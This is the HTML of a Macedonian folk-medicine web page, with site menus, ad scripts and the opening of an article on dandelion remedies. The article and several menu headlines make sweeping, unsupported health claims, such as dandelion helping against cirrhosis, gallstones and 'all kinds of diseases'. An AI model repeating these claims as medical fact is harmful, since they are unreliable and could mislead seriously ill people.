        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zue%d1%9aeto-vo-ushi-prestanuva-star-zaboraven-reczept-za-prevenczi%d1%98a-i-podobruva%d1%9ae-na-sluhot/"  rel="bookmark" class="td-image-wrap " title="Зуењето во уши престанува&#8230;Стар заборавен рецепт за превенција и подобрување на слухот" ><img class="entry-thumb" src="" alt="" title="Зуењето во уши престанува&#8230;Стар заборавен рецепт за превенција и подобрување на слухот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/12/img_6886-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zue%d1%9aeto-vo-ushi-prestanuva-star-zaboraven-reczept-za-prevenczi%d1%98a-i-podobruva%d1%9ae-na-sluhot/"  rel="bookmark" title="Зуењето во уши престанува&#8230;Стар заборавен рецепт за превенција и подобрување на слухот">Зуењето во уши престанува&#8230;Стар заборавен рецепт за превенција и подобрување на слухот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ako-imate-poduenost-bakteri%d1%98a-ili-oshtetuva%d1%9ae-na-zheludnikot-ova-e-spas/"  rel="bookmark" class="td-image-wrap " title="Ако имате подуеност, бактерија или оштетување на желудникот &#8211; ОВА Е СПАС" ><img class="entry-thumb" src="" alt="" title="Ако имате подуеност, бактерија или оштетување на желудникот &#8211; ОВА Е СПАС" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/12/img_6745-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category">напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ako-imate-poduenost-bakteri%d1%98a-ili-oshtetuva%d1%9ae-na-zheludnikot-ova-e-spas/"  rel="bookmark" title="Ако имате подуеност, бактерија или оштетување на желудникот &#8211; ОВА Е СПАС">Ако имате подуеност, бактерија или оштетување на желудникот &#8211; ОВА Е СПАС</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ruzmarin-vo-%d1%98abolkov-oczet-kombinaczi%d1%98a-protiv-staree%d1%9ae-retko-ko%d1%98-se-se%d1%9cava-na-ovaa-magi%d1%98a/"  rel="bookmark" class="td-image-wrap " title="РУЗМАРИН ВО ЈАБОЛКОВ ОЦЕТ&#8230; Комбинација против стареење, ретко кој се сеќава на оваа магија" ><img class="entry-thumb" src="" alt="" title="РУЗМАРИН ВО ЈАБОЛКОВ ОЦЕТ&#8230; Комбинација против стареење, ретко кој се сеќава на оваа магија" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_5938-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ruzmarin-vo-%d1%98abolkov-oczet-kombinaczi%d1%98a-protiv-staree%d1%9ae-retko-ko%d1%98-se-se%d1%9cava-na-ovaa-magi%d1%98a/"  rel="bookmark" title="РУЗМАРИН ВО ЈАБОЛКОВ ОЦЕТ&#8230; Комбинација против стареење, ретко кој се сеќава на оваа магија">РУЗМАРИН ВО ЈАБОЛКОВ ОЦЕТ&#8230; Комбинација против стареење, ретко кој се сеќава на оваа магија</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/dali-znaete-koe-e-ova-ovosh%d1%98e-go-chuva-mozokot-pomaga-pri-anemi%d1%98a-go-%d1%98akne-imunitetot/"  rel="bookmark" class="td-image-wrap " title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!" ><img class="entry-thumb" src="" alt="" title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_5269-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/dali-znaete-koe-e-ova-ovosh%d1%98e-go-chuva-mozokot-pomaga-pri-anemi%d1%98a-go-%d1%98akne-imunitetot/"  rel="bookmark" title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!">Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8282";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-98797" class="post-98797 post type-post status-publish format-standard has-post-thumbnail category-zdravje category-narodna-meditsina tag-gluvarche tag-koren-od-gluvarche tag-list-od-gluvarche tag-nmd tag-nmd-retsepti tag-sirup-od-gluvarche tag-tinktura-od-gluvarche tag-tsvetovi-od-gluvarche tag-chaj-od-gluvarche tag-chaj-od-gluvarche-za-tsrn-drob" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Здравје" class="entry-crumb" href="https://nmd.mk/category/zdravje/">Здравје</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ДОАЃА ВРЕМЕТО НА ГЛУВАРЧЕТО: Златни рецепти со глуварче за помош при секакви...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://nmd.mk/category/zdravje/">Здравје</a></li><li class="entry-category"><a  href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li></ul>
            <header>
                <h1 class="entry-title">ДОАЃА ВРЕМЕТО НА ГЛУВАРЧЕТО: Златни рецепти со глуварче за помош при секакви болести &#8211; откриени нови рецепти</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://nmd.mk/author/irena-poposka/">NMD</a><div class="td-author-line"> - </div> </div>                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnmd.mk%2Fdoaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%94%D0%9E%D0%90%D0%83%D0%90+%D0%92%D0%A0%D0%95%D0%9C%D0%95%D0%A2%D0%9E+%D0%9D%D0%90+%D0%93%D0%9B%D0%A3%D0%92%D0%90%D0%A0%D0%A7%D0%95%D0%A2%D0%9E%3A+%D0%97%D0%BB%D0%B0%D1%82%D0%BD%D0%B8+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8+%D1%81%D0%BE+%D0%B3%D0%BB%D1%83%D0%B2%D0%B0%D1%80%D1%87%D0%B5+%D0%B7%D0%B0+%D0%BF%D0%BE%D0%BC%D0%BE%D1%88+%D0%BF%D1%80%D0%B8+%D1%81%D0%B5%D0%BA%D0%B0%D0%BA%D0%B2%D0%B8+%D0%B1%D0%BE%D0%BB%D0%B5%D1%81%D1%82%D0%B8+%E2%80%93+%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B5%D0%BD%D0%B8+%D0%BD%D0%BE%D0%B2%D0%B8+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8&url=https%3A%2F%2Fnmd.mk%2Fdoaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti%2F&via=%D0%9D%D0%9C%D0%94" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nmd.mk/doaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti/&amp;media=https://nmd.mk/wp-content/uploads/2022/03/IMG_8977.jpg&description=%D0%94%D0%9E%D0%90%D0%83%D0%90+%D0%92%D0%A0%D0%95%D0%9C%D0%95%D0%A2%D0%9E+%D0%9D%D0%90+%D0%93%D0%9B%D0%A3%D0%92%D0%90%D0%A0%D0%A7%D0%95%D0%A2%D0%9E%3A+%D0%97%D0%BB%D0%B0%D1%82%D0%BD%D0%B8+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8+%D1%81%D0%BE+%D0%B3%D0%BB%D1%83%D0%B2%D0%B0%D1%80%D1%87%D0%B5+%D0%B7%D0%B0+%D0%BF%D0%BE%D0%BC%D0%BE%D1%88+%D0%BF%D1%80%D0%B8+%D1%81%D0%B5%D0%BA%D0%B0%D0%BA%D0%B2%D0%B8+%D0%B1%D0%BE%D0%BB%D0%B5%D1%81%D1%82%D0%B8+%E2%80%93+%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B5%D0%BD%D0%B8+%D0%BD%D0%BE%D0%B2%D0%B8+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%94%D0%9E%D0%90%D0%83%D0%90+%D0%92%D0%A0%D0%95%D0%9C%D0%95%D0%A2%D0%9E+%D0%9D%D0%90+%D0%93%D0%9B%D0%A3%D0%92%D0%90%D0%A0%D0%A7%D0%95%D0%A2%D0%9E%3A+%D0%97%D0%BB%D0%B0%D1%82%D0%BD%D0%B8+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8+%D1%81%D0%BE+%D0%B3%D0%BB%D1%83%D0%B2%D0%B0%D1%80%D1%87%D0%B5+%D0%B7%D0%B0+%D0%BF%D0%BE%D0%BC%D0%BE%D1%88+%D0%BF%D1%80%D0%B8+%D1%81%D0%B5%D0%BA%D0%B0%D0%BA%D0%B2%D0%B8+%D0%B1%D0%BE%D0%BB%D0%B5%D1%81%D1%82%D0%B8+%E2%80%93+%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B5%D0%BD%D0%B8+%D0%BD%D0%BE%D0%B2%D0%B8+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8 %0A%0A https://nmd.mk/doaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://nmd.mk/wp-content/uploads/2022/03/IMG_8977.jpg" data-caption=""><img width="640" height="381" class="entry-thumb td-modal-image" src="https://nmd.mk/wp-content/uploads/2022/03/IMG_8977.jpg" srcset="https://nmd.mk/wp-content/uploads/2022/03/IMG_8977.jpg 640w, https://nmd.mk/wp-content/uploads/2022/03/IMG_8977-300x179.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="глуварче"/></a></div>
        <!-- content -->
<!-- WP QUADS Content Ad Plugin v. 2.0.94 -->
<div class="quads-location quads-ad161019 " id="quads-ad161019" style="float:none;margin:0px 3px 3px 3px;padding:0px 0px 0px 0px;" data-lazydelay="3000">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6574259375992081"></script>
<!-- NMD MK -->
<ins class="adsbygoogle" data-ad-client="ca-pub-6574259375992081" data-ad-slot="1906528982" data-ad-format="auto" data-full-width-responsive="true" data-language="en"></ins>
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Во народната медицина, глуварчето како лек се користи за секакви болести. Билкарите препорачуваат негова употреба кај болести како што се атеросклероза, воспалителни процеси во бубрезите и црниот дроб, како и камења во жолчното кесе и бубрезите, холециститис, гастритис со ниска киселост, ниско ниво на калиум во организмот, цироза.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.94 -->
<div class="quads-location quads-ad161023 " id="quads-ad161023" style="float:none;margin:0px 3px 3px 3px;padding:0px 0px 0px 0px;" data-lazydelay="3000">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6574259375992081"></script>
<!-- NMD MK -->
<ins class="adsbygoogle" data-ad-client="ca-pub-6574259375992081" data-ad-slot="1906528982" data-ad-format="auto" data-full-width-responsive="true" data-language="en"></ins>
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-98798" src="https://nmd.mk/wp-content/uploads/2022/03/IMG_8977.jpg" alt="" width="640" height="381" srcset="https://nmd.mk/wp-content/uploads/2022/03/IMG_8977.jpg 640w, https://nmd.mk/wp-content/uploads/2022/03/IMG_8977-300x179.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />

<!-- WP QUADS Content Ad Plugin v. 2.0.94 -->
<div class="quads-location quads-ad162043 " id="quads-ad162043" style="float:none;margin:0px 3px 3px 3px;padding:0px 0px 0px 0px;" data-lazydelay="3000">
<script type="text/javascript">
    google_ad_client = "ca-pub-6574259375992081";
    google_ad_slot = "4083434996";
    google_ad_width = 336;
    google_ad_height = 280;
    google_language = 'en';
</script>
<!-- 320 x 280 -->
<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

</p>
<p><img decoding="async" class="alignnone size-full wp-image-93069" src="https://nmd.mk/wp-content/uploads/2022/01/v1.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/v1.png 868w, https://nmd.mk/wp-content/uploads/2022/01/v1-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/v1-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/v1-696x24.png 696w" sizes="(max-width: 868px) 100vw, 868px" /><br />
<img decoding="async" class="alignnone size-full wp-image-93070" src="https://nmd.mk/wp-content/uploads/2022/01/v2.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/v2.png 868w, https://nmd.mk/wp-content/uploads/2022/01/v2-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/v2-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/v2-696x24.png 696w" sizes="(max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93071" src="https://nmd.mk/wp-content/uploads/2022/01/v3.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/v3.png 868w, https://nmd.mk/wp-content/uploads/2022/01/v3-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/v3-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/v3-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93072" src="https://nmd.mk/wp-content/uploads/2022/01/v4.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/v4.png 868w, https://nmd.mk/wp-content/uploads/2022/01/v4-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/v4-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/v4-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /></p>
<!-- WP QUADS Content Ad Plugin v. 2.0.94 -->
<div class="quads-location quads-ad161021 " id="quads-ad161021" style="float:none;margin:0px 3px 3px 3px;padding:0px 0px 0px 0px;" data-lazydelay="3000">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6574259375992081"></script>
<!-- NMD MK -->
<ins class="adsbygoogle" data-ad-client="ca-pub-6574259375992081" data-ad-slot="1906528982" data-ad-format="auto" data-full-width-responsive="true" data-language="en"></ins>
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Нашите баби советуваа да се зема при ослабен организам, при некакво трyење, кога ќе се појават отоци и други разни тегоби на зглобовите. Па така, порано глуварчето често било на менито, особено напролет.</p>
<p>Штом започне пролетта, глуварчето е меѓу првите билки кои ги раззеленуваат тревните површини. Напролет се бере глуварчето, се подготвуваат салати, а зимно време се јаде мед од глуварче се пие чај приготвен од цветовите и корењата на оваа моќна билка.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.94 -->
<div class="quads-location quads-ad161022 " id="quads-ad161022" style="float:none;text-align:center;padding:0px 0 0px 0;" data-lazydelay="3000">
<script type="text/javascript">
    google_ad_client = "ca-pub-6574259375992081";
    google_ad_slot = "4083434996";
    google_ad_width = 336;
    google_ad_height = 280;
    google_language = 'en';
</script>
<!-- 320 x 280 -->
<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

